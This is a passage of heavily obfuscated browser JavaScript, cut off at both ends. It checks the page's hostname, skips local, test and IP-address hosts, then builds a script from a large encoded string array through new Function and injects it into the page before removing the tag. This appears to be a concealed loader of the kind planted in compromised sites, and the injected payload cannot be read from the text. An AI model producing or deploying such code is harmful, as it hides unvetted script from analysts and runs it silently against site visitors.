z&&z[0x4]&&!z[0x5]?!(d[a8(0x26d,'3Iiw')](0x46,z[a8(0x575,'ZDqx')+a8(0x67e,'okE$')](0x0))&&d[a8(0xf4,'eN$#')](0x66,z[a8(0x2d4,'G(5c')+a8(0x13b,'js]$')](0x0))||d[a8(0x645,'oGMe')](0x49,z[a8(0x684,'w#(q')+a8(0x4d5,'t9gF')](0x1))&&d[a8(0x6f3,'FZPF')](0x69,z[a8(0x575,'ZDqx')+a8(0x6d3,'i)Qn')](0x1))||d[a8(0x435,'hD%g')](0x4c,z[a8(0x1a8,'(5Oj')+a8(0x643,'oGMe')](0x2))&&d[a8(0x189,'w#(q')](0x6c,z[a8(0x3ef,'3Iiw')+a8(0x64d,'pBz^')](0x2))||d[a8(0x4ad,'(5Oj')](0x45,z[a8(0x656,'Fd9O')+a8(0x64c,'wM(Y')](0x3))&&d[a8(0x521,'WNvb')](0x65,z[a8(0x41b,'lPNQ')+a8(0x6d3,'i)Qn')](0x3))||d[a8(0x359,'FZPF')](0x3a,z[a8(0x731,'a3#c')+a8(0x509,'%ch0')](0x4))):void 0x0;}}function l(z){var a9=a1;return d[a9(0x411,'wM(Y')](f,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var aa=a1,z=d[aa(0x6d6,'js]$')](j);if(z){var A=d[aa(0x376,']uck')](f,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[aa(0x3d3,'vbO^')](A,'~')?d[aa(0x6f2,'ZIli')](l,z):B)&&d[aa(0x1a1,'%ch0')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x3b1,'t9gF')](A,B);}}function n(){var ab=a1,z=d[ab(0x5fd,'!MQ8')],A=new RegExp(d[ab(0x74a,'G(5c')],'g');return z[ab(0x631,'a3#c')+'ce'](A,'')[ab(0x3e9,'WNvb')](';');}function o(){var ac=a1,z=d[ac(0x3ab,'t9gF')],A=new RegExp(d[ac(0x51e,'3Iiw')],'g');return z[ac(0x470,'Bo@2')+'ce'](A,'')[ac(0x6c1,'ZDqx')](';');}function p(z){var ad=a1;return d[ad(0x35d,'d8WN')](-0x1,z[ad(0x497,'w#(q')+'Of'](String[ad(0x2e8,'oGMe')+ad(0x424,'qUkS')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x216,']uck')](z)||new RegExp(d[ad(0x56e,'Jbno')],'g')[ad(0x5f4,'w#(q')](z));var A;}function r(z,A){var ae=a1,B=z[ae(0x708,'a3#c')+'h'];return d[ae(0x43a,'pBz^')](z[ae(0x5c9,'RE%P')+ae(0x2b9,'PXo%')](d[ae(0x472,'i)Qn')](B,A[ae(0x5a6,'r7q]')+'h']),B),A);}function s(){var af=a1,z=d[af(0x74f,']uck')][af(0x4af,'js]$')]('|'),A=0x0;while(!![]){switch(z[A++]){case'0':var B=d[af(0x336,'&[A[')](n),I=d[af(0x51c,'WNvb')](m),J=d[af(0x1d4,'!MQ8')](o);continue;case'1':return!I||!!(d[af(0x42a,'Gcip')](h,I=d[af(0x30e,'Gcip')](r,I,String[af(0x325,'7mZ$')+af(0x623,'J)vv')+'de'](0x2e))?I[af(0x498,'x7aq')+af(0x3ce,'jbi2')](0x0,d[af(0x597,'3Iiw')](I[af(0x399,'Bo@2')+'h'],0x1)):I,B)||d[af(0x244,'eN$#')](h,I,J)||d[af(0x188,'ZDqx')](p,I)||d[af(0x3da,'Fd9O')](k));case'2':d[af(0x125,'%ch0')](K);continue;case'3':var K=d[af(0x57f,'pBz^')](e,this,function(){var ag=af,Q={};Q[ag(0x4ee,'F6(U')]=P[ag(0x18e,'!MQ8')];var T=Q,U=P[ag(0x10b,'d8WN')](typeof window,P[ag(0x6db,'!MQ8')])?window:P[ag(0x2a0,'6yJz')](typeof process,P[ag(0x28c,'VB9!')])&&P[ag(0x343,'jbi2')](typeof require,P[ag(0x75b,'okE$')])&&P[ag(0x258,'HPFM')](typeof global,P[ag(0x4c2,'wM(Y')])?global:this,X=function(){var ah=ag,Z=new U[(ah(0x4ae,'F6(U'))+'p'](T[ah(0x3c7,'ZIli')]);return!Z[ah(0x21e,'Jbno')](K);};return P[ag(0x3a5,'oGMe')](X);});continue;case'4':var L={};L[af(0x2c2,'r7q]')]=d[af(0x333,'QJzr')],L[af(0x67f,'Bo@2')]=function(Q,T){var ai=af;return d[ai(0x6a4,'%ch0')](Q,T);},L[af(0x2fc,'ZIli')]=d[af(0x69f,'%ch0')],L[af(0x3b2,'3Iiw')]=function(Q,T){var aj=af;return d[aj(0x49f,'(5Oj')](Q,T);},L[af(0x27d,'HOW%')]=d[af(0xf6,'7mZ$')],L[af(0x21f,'ACuv')]=d[af(0x56b,'!MQ8')],L[af(0x328,'wM(Y')]=function(Q,T){var ak=af;return d[ak(0x1d0,']uck')](Q,T);},L[af(0x451,'i)Qn')]=function(Q){var al=af;return d[al(0x2a5,'RE%P')](Q);};var P=L;continue;}break;}}function t(z){var am=a1,A=d[am(0x37b,'!MQ8')](j),B;A&&((B=A[am(0x46f,'0)dK')+am(0x202,'pBz^')+am(0x23e,'Gcip')](d[am(0x387,'Gcip')]))[am(0x334,'3Iiw')]=d[am(0xeb,'d8WN')],B[am(0x3b7,'vbO^')+am(0x3ed,'Bo@2')+'t']=z,(A[am(0x5de,'J)vv')]||A[am(0x4b0,'d8WN')]||A[am(0x12c,'Bo@2')+am(0x43c,'i)Qn')+am(0x51a,'7cwz')])[am(0x621,'vbO^')+am(0x3c9,'lPNQ')+'d'](B),B[am(0x45b,'d8WN')+'e']());}function u(){var an=a1,z,A=d[an(0x4eb,'HOW%')](f,d[an(0x159,'vbO^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,I,I;A&&(B=d[an(0x58f,'wM(Y')],I=new RegExp(d[an(0x72d,'PXo%')],'g'),(I=A[B[an(0x405,'PXo%')+'ce'](I,'')])&&I[an(0x4b9,'PXo%')+an(0x45e,'%ch0')][an(0x3c1,'x7aq')+an(0x152,'Gcip')+'d'](I));}try{var v,w,y;d[a1(0x678,'WNvb')](s)||(d[a1(0x233,'Gcip')](u),d[a1(0x5e2,'&[A[')](0x1,d[a1(0x136,'okE$')](g,0x1,v=0x4))||d[a1(0x309,'oGMe')](t,d[a1(0x10e,'ZVit')](d[a1(0x1da,'ZDqx')]('(',new Function((function(){var _0x1005404=function(){var _0x9235375c=['rgnZtuHNmLPwmhnxEKi0tKn3D2veyZbyu3HItuHNEuXe','mu5YuvHvngiYsLHoAKfUtenKwe5UrLnwEMrXvgXJmwjt','BLz5y3nkmMreyJi5we5SwMTvvef6wKu5tvr5y3nkm2C0','De5lrei0tKrkBeXdzhntwejbsNLRCLrtz3DLre15tLn3','y25lu3ros0rcne1Qy3Pmq2n5sLrKCuP5A3juu2D3zurr','tevfCe8ZmdDKBuz5suHzowrtEdnqvZvSzhLcu1PxzezL','wfDZBKTtDe5lrei0txPkAeXdy2Xov2XfsNLRCLrtz3DL','ELe0tenJCwrgy21kEwTYvfnND2vetxPoq3DUuLroDfn5','v0nND2vetxPnExDUsMLrnuLty3byu3HgvZfNB01iz3Lo','ufDAmwjTtJbHvZL1s0HjC2rtBdDJBvyWzfHkDuLisxjK','uwLVBKTtDe5lrei0tKrgAuXdzffJrxnVsNLRCLrtz3DL','rgHUsNL3BMnStNzpv2HeytjwCfj5y3nkmwmWzuDovMjx','mtq5u1bNBeHW','mxjkEwTYvfnND2vestnou3DUtM10vMfPy3blmdbVtuHN','tKP5Bgrqv1OXyM1omgfxoxvlseLZzfn4mKTyDhLAwfiX','D25zvgHYww5Ovgj6wKnJu2nZsJnWrgj6qNjpr3q1vNPw','vNPKyvPgvxHuEwnZsJi1DgiWowXzmKzmsNL3BLz6vLrp','D25kBfPOv3LJCeSWmg9nsgD5tLrjC0OYDe9nm01Us1n0','vMrryKDouLLTmg5mq2ryvvrwC1fQAhzABtLisNL3BLz6','A3juu2D3zurnmq','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','tLfnBuzpvNPsnuP5D25IrgHYvuDgmu5hy25mq2rytMK5','BvzTrMjkEwTYvfnND2vettjzu3DUutnwALrdy3blmdbV','sgD5wwPrC0OXwtfrr0LUs1n0tKTeqJrnAK5PtenKyLjw','vhqZs3LZCguZutLlsffYtuHNEeTtvxDLrev3tun4DLbt','sMrmrNn3zuDrC01izZjAvJbZv3PcnfLtD3DLrgn6wfn4','txL3D2veutfyu3HItuHNEuXeqJroALjKtezZD2veqxnn','s1n0tKTeqJrnBvzTtenKvLngDe5kEwTYvfnND2vetMLA','mLzkyM5rB1rdz3DLrezTtNL3BLvTmuTlq2nWs1nZDgnh','ttnmq2rKzeDJD0P5Bgrlr2rIwvrvB01iz3LAAMTZsJbA','u2HPzeC5AeXisxbxmKuXs0rcne16sxDmq2rey1zSA0P5','qJrnBuKXtenKuwmYuLLkEwTYvfnND2vetxHnExDUywLs','tenKwfvxEgPvBLzzu0zKufj5y3nkmwrtttjoufuYovvw','qw9Amxros0rcne1Tvtnmq2rss1zSsuP5Bgrmq2rUsNLR','EwTYvfnND2vetxLzAxDUzezVEMfty3blmdbVtuHNEK9u','y25wmfyXrtfpwfu0yNPSwe5yA25mq2rYuti5rLOWzhHH','sgD5t0rnC0OWwMLIAMnUs1n0tKTeqJrnAKeWtenKtgve','muTgrxrmyW','u3DUtM10vMfPy3blmdbVtuHNEK5eqxnkmJG0yLvzBKTt','B2jQzwn0','sNL3BLyXqNHwBvzeyJbgwfvfC25mq2ryvvzWA1mWtNzK','uNLJC0OYCfrIEMGZutj0sfLRy25mq2rytKzKswqWDdvu','tenJEuPuzhfkEwXKufDAmwjTtJbHvZL1s0HjC2rtBdDJ','CeSWmg9nsgD6tLrnC0OYodrIvvLUs1n0tKTeqJrnEMHO','EuXdzffJrxnVsNLRCLrtz3DLrff3txL3BK5TDfzHAwnW','mu52ytngrgeXtNvJu2nZsJfKuLvTtK5IvZLSvJfjELKW','vNPwD1PgtMHkmta3wM5wDvKZuNbImJrNwhPcne56rtrp','z3DLreKXtLn3BMvuwM1wEwnWs3LKA1PtzgrlsfPIwvDf','De9nm01Us1n0tKTeqJroreL4tenJCgiXnxjkEwTYvfnN','CeTgohDLrgn4t0rNne56rMXlvNnUwKzSqLeYrJrkmtbV','A1LtD25kvfzWuKnJCeSWmg9nsgD5txPjC0P6rNnKmvvU','wJnzBKTtDe5lrei0tw1AA0XdzhfyvgHjsNLRCLrtz3DL','ndaYntC5vK5wzuHX','wKnJrxbVsJeWowuZmhnyEKi0tNPfne9ezZnnv1zIsJnK','mK5gmhbpmMXTs0HzCgnTvJbKweP1suHzovOXDgHzEwD3','Bvjqtw5vBKXdzfHvv2HQu2PODLnwyZnuBvjpy1nJC0OX','EwD3zurjm1PdD25ArePRtMLJCfHtAdzmruvWtZmWC2rw','wtjrC0OWuwPImevUs1n0tKTeqJrnBveYtenKruKYoujk','tezZD2vewxnnsgCYwLyWC1D6qJrou3D3zurzmvHtEgjn','m0jZtLzvBKTtDe5lrei0tKrcAKXdzgjsvJfYsNLRCLrt','yMPJBKTtDe5lrei0txPrEKXdyZbyu2H0sNLRCLrtz3DL','tenKCuPiAeHkEwTYvfnND2vestjoExDUtM10vMfPy3bl','EvPXuNLJCeSWmg9nsgD6tKrrC0OXnhHnmMnUs1n0tKTe','D2vestjAu3DUwKrkA05Py3byu3DUwNLJCeXivtLJBhrU','zfnLr1jivti5nG','tNzIBgrrzeDstLLty3nkmNH0yJbSwfvyAgTtrgH2yMLJ','BgvUz3rO','ALreAhzrBgmWvw1svMnty3nkmwrtvM1otvuYotzwmdLh','sNL3BMreAhzzmwmYttjsuMvgtw5mq2ryvuHcALzvtNzK','mtfZwuPTAvC','v1L5y3blmdbVtuHNEfPTrxnkmdvcvM1nBKTtDe5lrei0','D25wmujhwtb0vgj5DfHvwejQvw5fBKXdzfHowfLYvNPz','zurbC01izZjzmtbWtenfAgrPww1AmxrOwxLND2vetMHo','muP5D25wmuj1vtfKu05etLHum2TUtenKwe5gCgTsEMH2','BMrTmxjJBuyWvg1suvz5y3nkm280ytiXA1LwwMTuA2nU','zffnmK5nuti5Ea','uLDKrxr5yJnfBKXdzfHomhr2zfvoCMvwzffoq2nZsJfJ','DLvhAZrHmujTy1nJC0OZqLrHmvi0yLC5m1jhrw5mq2rc','sZaWB01iz3PnrffZsJfswffPB25lu3ros0rcne5ertjm','y3blmdbVtuHNEu5eqxnkmLf5wKrzBKTtDe5lrei0tw1g','rM96yvnJCeSWmg9nsgD6tLrJC0OZBeLzvfLUs1n0tKTe','vfzWuKnJCfHtAdzmruvWtZmWC2rSDfblrei0txPnneXd','n2f6mw5xmdbVtuHNELLuvxnkm1jTvMSWBKTwmhnIrdf4','mdrImvPytKC1uKP5D25IrgH2zvC5rgeWvw5mq2r2vtj0','otK2nZbSBuvpyKy','s1n0tKTeqJrnAMmYtenKyLjwmxjkEwTYvfnND2verM1z','qJrnmLKXtenKvLngDe5kEwTYvfnND2vettfzExDUy0rA','rZLnwJfJBKXdzfHvseOWvJfjme9wzfnzu2nZsJbsrgiW','yMXJmfn5y3nkmwrttJjovfuYovnwEMrVwKzoseP5D25w','txL3BMnhDZfwu2nWwfqXtKTeqJrnBvjPtenKD2jevLzk','wNnArKf3yvnJC0OXyZbum3b6vtj0ufyXqNHkExDUvJfc','mM80yJi1wfqYuMPtwePesNL3BMjuAhjwv3a0vtjJBKXd','zdzwmwmWzeDotW','mZC4mJzfq0jPCvq','AKLZsJj0t00Ztw5lu3ros0rcne1TvxDmq2rHwtfgqKP5','C0OXwtfrr0LUs1n0tKTeqJrnmLKWtenKDK9hmuDkEwTY','s0rcne1xvMXmq2rgttiXteP5A3juu2D3zurjmvPtD25L','tenKwMnwCfbkEwTYsJjNBLHtAZDsq3nYs1DSBuTizgjx','wJf0Ae5Pz3DLrff6tun3BLeZrLPAq2nWwfnOnKXfrxbp','uJjkmvrSyZnsEwnZsJjoBMrhtKTuvwH4sNL3BMjStNzH','vMq1vNPsD1KXsKHkExDUvJfkD1KWAfrHEMrZyZjRBKXd','m0P5A3juu2D3zurrD1LtD25nv3GZvLnJCeSWmg9nsgD5','C0P6swXomM9Us1n0tKTeqJrnEMmZtenKuwnfC29kEwTY','vfDUsNfzAwrKufnfAfCXmdDMwfPOy2LcBfbwohDLrgn4','yvzoCK4XyZjLu2nZsJfKuMjhuKHzvNbQvtfoCMndy3nk','zvvPy3blmdbVtuHNEvL6sxnkmNbKt0vNBKTtDe5lrei0','yJj4CLuYouLIvwnUtenKnfeYohjzvK5Yy1HWEeP5D25w','wfe0yta5BMnty3nkmJr5yuDotfiZstfkExDUutiXDK5U','svqWowruDdLmr1jIvfnND2veuxHAq3DUutngwLPdy3by','uKLyv3DUs1yWoq','BgrpsNL3BLOWntbzmhHzv0rRBKXdzdfIv3qXyvHsu1Pg','mg9nsgCWtvDvC0P6rNnKmvvUs1n0tKTeqJrnAKf4tenJ','yNPODfjPy3blmdbVtuHNEu9uy3nkmNrpttnnBKTtDe5l','wfz6zfHkExDUvNPwA1KXwMPssgHytKu4BKXdzfHoruPQ','BLrRrLDzEwnWsZaWB01iz3LAAKfZsJfzmvfhsw5lu3ro','zgrlrZrWtZmXEvPyuJfJBtrNyxP0ou8ZwMHJAujVufDA','CeT5zfjyu2nZwKz0tKTeqJrnEMn4tenKmfDQtNbkEwXK','sNLRCLrtz3DLrePOtNL3BKPuvNbsq2nWsZaWB01iz3Pn','nuDzmu55wM00BKXdzfHom0PUvNPrm1KWmtnpq2nZsJbs','tM1vBKXdzdnKEK5Qu20XDLeYwKHkExDUzwXoDLmYrNrH','vNOXue8ZsMXKsfz5yMLcBLCXy29nsgD5wwPfC0OXmtbA','zfjwmvzWuti5tLyWouXkExDUwM5wA1KWD3HwrtbUtenK','A1CWmg9nsgCWtxPfC0OWourAm1LUs1yWovPUvNvzm1jW','z3LoAK1ZsJncC05wvw5lu3ros0rcne0YrMHmq2rAy1zW','EwjPqNLlsfvZzgLRn2zuDdjzweLNwNOXA0XhzZLABLz1','vNLJC0OXyZbrBu5xuti5CvyXrJbArK54sNL3BLjeAhjw','rgTZsJbrAMiWrw5lvJbZzgX0ueTeqJrnAMn5tenJEwve','s1n0tKTeqJrnBuzOtenKmfDQtNbkEwTYvfnND2verM1z','zdjSDvPhotnlu2W4zKnOD1bxzgjuu2D3zurjnfLtD25z','CeSWmg9nsgCWtwPNC0OXnhHnmMnUs1n0tKTeqJrnAKv5','C0OWrKrImNr6vtj0CMjyrw5mq2rytNPsmwvftNjvvMrq','DMvitNHkExDUvNPwBfzgzfjtrtfytJnRBKXdzhLrmJLS','mteWotnSrfD6t2C','A0XdzgfzmuzcsNLRCLrtz3DLre5OwLn3BLeZrLPAq2nW','vK9hodvwEMrXu3LJC0OXzfjwmvP3vtj0v2jSy25mq2rZ','mwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnIEJb3','CK4ZwMPHr05rvNLJC0OXyZbsmgXyvw5Atvz6uNrkExDU','mLjzsNLRCLrtz3DLrff5txL3BLeZvMPuq2nWsZaWB01i','D2vesMHpu3DUutngwLPdy3blmdbVtuHNEK1uA3nkmdLe','uNL4suTyDdjzweLNwvrbovDeDhLAwfiXy200z2qXDgHn','muXiwxnKExG0teHRC2vPAZDMu3HRvZaWB01iz3LArgTZ','Bgr4yKHfBKXdzfHor3a1vNPwv1KWEdjIu2nZsJfKu0WY','B01frw5mq2rXyLC5BvyWotrArKP0yJnvBKXdzgXvmJLf','sNLJCeXiyZLAmxrOtLnND2vettjoExDUwfHsBK1dy3by','D015D25vse5Rv0nJCeT5zhvAEwnZwKz0tKTeqJrnBuzR','y3blmdbVtuHNme1urxnkmwX4v2S4BKTtDe5lrei0ttjg','Eu5QvxnkmuPivuDJBKTtDe5lrei0tKrjEuXdy3fKrMnT','vMLND2vetMToAxDUwKrwrvzPy3byu2G2tevfCe8ZmhnK','wwDJseP2wtjwEMn5EeDxmwTVtuHNELPurxnkmffQyJbf','tvrrBKXdzdrrmJLuwvzoCK9wyZbsEwnZsJfJmKWYtK5p','vgj6wLHumLjQvgXJBKXdzfHomMSWvNPsCwfSyZbKu2nZ','veP5D25Jmu52zuDSvgiWoxbzu2nZsJfJmLvhzfHoEtLQ','nwnhvw5yvNnUvKvwCwrxwK5kmta5wM5wDvKZuNbImJrV','wfvRwMPtm05lwtfkDgiZA25mq2rgt0DZmfjwtNjprMmW','mtj1tujgAee','rezOs1nRn2ztA3nKEJf1wLHJz1vTvM5swgH3s0DKyLLu','rgiXuNbrmNruwtjfBKXdzfHoBNaXvNPzELKWnhPvEwnZ','yJbWne9hDdzImKvUtenKEMvhEgPtmu52y1DWEeP5D25J','tKTeqJrnv1L6tenKr1LTndnkEwTYvfnND2vettfAq3DU','ww1zC0OXsKHvr2nUs1n0tKTeqJrnAKL4tenJmfHtAhrk','s1H0mLLyswDHvdfTzfC1AMrhBhzIAwHXs1H0mgfhBhPx','uLPyzeXwq2nZsJbkm2ntDfHvBLjQveHOtwfgzfnnmLjo','y3nkmNb0ytbgq1uYohPsBuvUtenKwe5yAgPtwfi2uZfJ','zeHSD1Pxow1jsePSy1HwCgnTvxnsBhrAs0rcne16z3Pm','s1n0tKTeqJrnBvjStenKC1nyqKfkEwTZwKz0tKTeqJrn','C1ftBdDKBuz5suzbovr6DhLAwfiXy200z1OXDfflrei0','rNrosNLRCLrtz3DLre5RtKn3BLmZz3HIEwnWsZaWB01i','wKzcAeP5D25wmuPRwKzsrgiWnvHomhHosNL3BMeYmxzx','mdbVtuHNEu0YvxnkEvuXyvvrBKTtDe5lrei0twPrm0Xd','tMPwvZf2vMXKuwjhuLvJu2nZsJfJm1jfDfHovxbQverg','AZrIm0zTy1nJC0OZCfrImNbOutj0t1z6vJfkExDUvJfg','v2TNEKP5D25wELPtwtfAt1yZrLHovefUtenKwe56uJfA','y3byvNrzs0rcna','mwrsturkBfuYouvwmujqsNL3BLyWovnzmujRzuDoswjx','nxbIv3qXvNPAueP5D25ImhHxwtbKB05wuw5mq2qZyLC5','vNPKs1PfmvLprLP2wvnJC0OZvNrImNH0vtjZELOYrw5m','wfvQuw5mq2rytLzWALzRtNznrMrqy0DstLj5y3nkmwmX','sKrImLjSsJeWB2jgC25zmMHOy2ToDLPhvKjKq2rKs0HJ','v1vVsMLJCfHtAhbmsefZtuHNEe1dEgjnsgHTtercne56','EMrRvdfoCLzty3nkmwrqzuDouwjxodnwmdLdwtfoAeP5','z3DLrff4tLn3BLjdtNzru2nWwfz0Ae5tz3DLre0ZtwL3','zfDOBfv5y3nkmwmWv21os09hotbwmuzxwKvKweP5D25H','vKP5BgrlsgTWtZmWC2rSDfblrei0tw1nEKXdzffJmLjz','tNjAmwmYzfnJC0OZsLrImfPytM1OA1vREerkExDUyKrO','ne9ezZnnv1zIsJnKvfDUsNfzAwrKufqWowrxnwTAv1PW','tKTeqJrnBvjOtenKD05SnvnkEwTYvfnND2vesxPpu3DU','uMjuu2D3zurjnq','AK14tenKt1fwwMPkEwTYvfnND2vetMHnq3DUzvvOAe5P','tenKwe4WsMPuBK01tLzJmgnty3nkmwrry0DssgriAgTu','zdjprZLpvJa5vW','z21kEwTYvfnND2vettfnu3DUvuHcteTdy3blmdbVtuHN','ExG0s1H0EvPyuJfJBtrNy2LOmuXiwxnKExG0s1r0ouXh','ExDUuvCXDLfvwKrHmhHRuNLJC0OYutrHmgHUuZjRmKP5','mZbZzfz0Ae5tz3DLre14wKn3BLvTmuTlq2nWwfqXBwrx','u2jtDgHIv3rny0DfBKXdzfHovgrQvvHouwrwyZnuEwnZ','sgH0ytnSB1z5y3nkm3b0yJfWBLuYDhHkExDUvJfkCu5g','tLDSmwjysKrkExDUyw5wr1KWEgLtrfLUtenKD2qWnwPt','vNnUy0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zy','vNbdt1nJCeSWmg9nsgD5t0DjC0OZBeLzvfLUs1n4A1CW','nJu0mtLqt29SDe0','AeP5D25wmuOWwKzADgiWntfArxnUtenKwfvRsMPtrgHY','EwnWsZaWB01izZbnBuvZsNLAv1LwC25lu3ros0rcne16','sLrcne1uqxDmsee5yMX0mfHtEhvxm1jKufC1yMiXmhnI','D25lvJa3zg1gEuLfzZLsExHkufvAyLDtz3DLreKYtvn3','rK4Xvtj0ufyXrNbkExDUvNPJDLKWnwTnv0zytLHRBKXd','mLmWBfHvr296vNPADeP5D25wmuzZwKzorgiWDfHovev6','sNLRCLrtz3DLre5Stun3BLeZvMPuq2nWsZaWB01iz3Pp','mxzwmNbuyxPKwe5Sy25mq2rytKrOwvyXsM1LvMmYtunJ','CLrtz3DLrePQtML3BK1PvtnHAwnWsZaWB01iz3PorevZ','r01VvgS','wJfJmwrUsw5mq2rytJb0uvjuqxDHEwnZsJfJmvvTuKHt','CLrtz3DLre5TtNL3BK5gmg9Iu2nWsZaWB01iz3LzvffZ','v1nND2vetxLpu3DUy0D3mvzty3byu2SVzdjSDvPhotnp','ndy2odGWBNjItwrn','t25AyLLxrw9nsgD6tKDjC0OWtJfzmhDUs1yWB2vtD3DL','wfn4rLCXz29nsgD6tvrJC0OYuxLArfLUs1yWovPUvNvz','r05rt0C5r0P5D25zA052tdjKrgeYEhnsEwnZsJjgrgeW','zeHOALzhmxjKEwnZsJfKu1uWAhnvmJLuvJfkEeP5D25H','sxnkmJG0yLvzBKTtDfLlrei0twPjmKXdzdvoBvPysNLS','D25wELzSvwXKu2rUBfHomdHUtenKEvuYDhvrmJf2tNLJ','BgPHrfjgsNL3BLyXrLvtvvPeyJfABfLty3nkmwrqu21s','mZbZwKz0tKTeqJrnAMrTtenKruKYoujkEwXKufuWB01i','mfPSwK5kEwXKufHKyLDdz3DLre01tML3BLDTtLjru2nW','DMjPAdzmruvWztnAAgnPqMHoAJfOtLr0EvPyuJfJBtrN','z3LnELvZsJfcELPgz25lu3ros0rcne16txDmq2r2t0CX','DLPfow1vEwnZsJj0EwnStLHor1jRu0vJBKXdzfHom1jQ','y3bmsgC5wJf0Ae5tz3DLrezTwML3BLmZz3HIEwnWwfz0','D2vesMTpq3DUy0rAzvvPy3blmdbVtuHNEK1hsxnkmvjy','zgTnBveYsNLSzfbvmg9nsgD5wKrjC0OWvxPIvxnUs1n0','zeDOCgmXC25LrLzevvHWnuOXmg9HEwS3zLn4CfD5zhDJ','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','DLHtEhvxmJLKufHbn2zyutLnsgD3teC4ou1iz3DpmLP2','AdvxmKzOs0rcne16qxDmq2rAy1zWueP5A3jzv0vVtuHN','rgCZtvDvB1LtEgLlwhrOufDfDe1iz3HAvgC3zg1gEuLh','y25mq2ryvdjsA1qXzdrArKjuytj3BKXdzg5Iv3q0uwPO','y2LcCLbty25pmLP2y2LOmLLyswDIrdb3zurbC2jtEhvm','BgrqwgrIv0nND2vetxPzu3DUtvD4m1zty3byu3HgvZfN','mhbLm1j5zvH0mLLyswDzEJf3wvHkELPvBhvKq2Hns0rc','B01iz3PAAKfZsNLSDLHTC25lvJa5wM5wDvKZuNbImJrV','sJbvEMjvC25lu3ros0rcne0YvxPmq2rtyLvVB0P5A3ju','yvKWAgHkExDUuKHgu1KWAhrImLvUtenKwe5hmvvwEMm1','ywLSn1PToxLlsfPOy2LcCLbuqJrnq3HZufHsB2fytMjk','y25mq2rytKHsA1vfz3DKvZvOsNL3BLeWtNzuBM95vJjN','ueP5A3juu2D3zurkAvPdD25lBLjysMLJCeSWmg9nsgD5','zfHvrejowKvoDK9wzfjwEwnZsJnvngeWtKzvmNn3vNPw','tenKmwjxodrwEMrlwKzfEgrty3nkmwrru21ov09hoxnK','otfwELzny3LJC0OXzfbHr05izfrwC1z6vtbkExDUvNPA'];var _0x9235375u=_0x9235375d;(function(a,b){var q=_0x9235375d;while(!![]){try{var c=-parseInt(q(0x268))+parseInt(q(0x220))*parseInt(q(0x259))+parseInt(q(0x1b7))*parseInt(q(0x271))+parseInt(q(0x248))+parseInt(q(0x1a1))+-parseInt(q(0x1f2))+-parseInt(q(0x239))*parseInt(q(0x1e4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9235375c,0x39ec6));var _0x9235375e=window;function _0x9235375d(a,b){a=a-0x199;var c=_0x9235375c[a];if(_0x9235375d['wRigXd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9235375d['ImCCBn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9235375d['ZiZLBe']={},_0x9235375d['wRigXd']=!![];}var e=_0x9235375c[0x0],f=a+e,g=_0x9235375d['ZiZLBe'][f];if(g===undefined){var h=function(i){this['ZPbSvB']=i,this['EdpCWh']=[0x1,0x0,0x0],this['PgYpyc']=function(){return'newState';},this['dikohQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KafsFq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FHSZmq']=function(){var i=new RegExp(this['dikohQ']+this['KafsFq']),j=i['test'](this['PgYpyc']['toString']())?--this['EdpCWh'][0x1]:--this['EdpCWh'][0x0];return this['KDmHhV'](j);},h['prototype']['KDmHhV']=function(i){if(!Boolean(~i))return i;return this['hvtjqg'](this['ZPbSvB']);},h['prototype']['hvtjqg']=function(j){for(var k=0x0,l=this['EdpCWh']['length'];k<l;k++){this['EdpCWh']['push'](Math['round'](Math['random']())),l=this['EdpCWh']['length'];}return j(this['EdpCWh'][0x0]);},new h(_0x9235375d)['FHSZmq'](),c=_0x9235375d['ImCCBn'](c),_0x9235375d['ZiZLBe'][f]=c;}else c=g;return c;}function _0x9235375f(c,d){var e={};e['GMoTk']=function(i,j){return i!==j;},e['DRFrA']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['DRFrA'](h['length'],d)&&function(j,k){var t=_0x9235375d,l=g(this,function(){var r=_0x9235375d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===r(0x23b)?global:this,o=function(){var s=r,p=new n['RegExp'](s(0x228));return!p['test'](l);};return o();});l();for(var m=0x2;m<k[t(0x256)];m++){if(f[t(0x1ee)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new 